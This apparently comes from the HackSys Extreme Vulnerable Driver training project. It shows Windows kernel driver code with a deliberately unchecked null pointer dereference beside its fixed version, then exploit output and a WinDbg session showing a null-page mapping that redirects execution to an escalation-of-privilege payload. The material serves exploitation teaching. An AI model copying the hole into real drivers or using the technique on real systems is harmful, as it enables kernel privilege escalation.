 165         }
166
167 #ifdef SECURE
168         //
169         // Secure Note: This is secure because the developer is checking if
170         // 'NullPointerDereference' is not NULL before calling the callback function
171         //
172
173         if (NullPointerDereference)
174         {
175             NullPointerDereference->Callback();
176         }
177 #else
178         DbgPrint("[+] Triggering Null Pointer Dereference\n");
179
180         //
181         // Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
182         // because the developer is not validating if 'NullPointerDereference' is NULL
183         // before calling the callback function
184         //
185
186         NullPointerDereference->Callback();
187 #endif
188     }
189     __except (EXCEPTION_EXECUTE_HANDLER)
190     {
191         Status = GetExceptionCode();
192         DbgPrint("[-] Exception Code: 0x%X\n", Status);
193     }
194
195     return Status;
196 }
197
198
199 /// <summary>
200 /// Null Pointer Dereference Ioctl Handler
201 /// </summary>
202 /// <param name="Irp">The pointer to IRP</param>
203 /// <param name="IrpSp">The pointer to IO_STACK_LOCATION structure</param>
204 /// <returns>NTSTATUS</returns>
205 NTSTATUS
206 NullPointerDereferenceIoctlHandler(
##     ## ##         ## ##   ##     ##
##     ## ########    ###    ########
HackSys Extreme Vulnerable Driver Exploits
Ashfaq Ansari (@HackSysTeam)
ashfaq[at]payatu[dot]com
[+] Starting Null Pointer Dereference Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x5C
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x60
[+] Setting Up Vulnerability Stage
[+] Mapping Null Page
[+] Memory Allocated: 0x00000000
[+] Allocation Size: 0x2000
[+] Preparing Null Page Memory Layout
[+] NullPage+0x4 Value: 0x00EE12FD
[+] NullPage+0x4 Address: 0x00000004
[+] EoP Payload: 0x00EE12FD
[+] Triggering Null Pointer Dereference
****************Kernel Mode****************
Breakpoint 0 hit
HEVD!TriggerNullPointerDereference+0x143:
95518c21 ff5704          call    dword ptr [edi+4]
kd> dd NullPointerDereference
00000000  00000000 00ee12fd 00000000 00000000
00000010  00000000 00000000 00000000 00000000
00000020  00000000 00000000 00000000 00000000
00000030  00000000 00000000 00000000 00000000
00000040  00000000 00000000 00000000 00000000
00000050  00000000 00000000 00000000 00000000
00000060  00000000 00000000 00000000 00000000
00000070  00000000 00000000 00000000 00000000
kd> uf 00ee12fd
Flow analysis was incomplete, some code may be missing
00ee12fd e97e780000      jmp     00ee8b80
kd>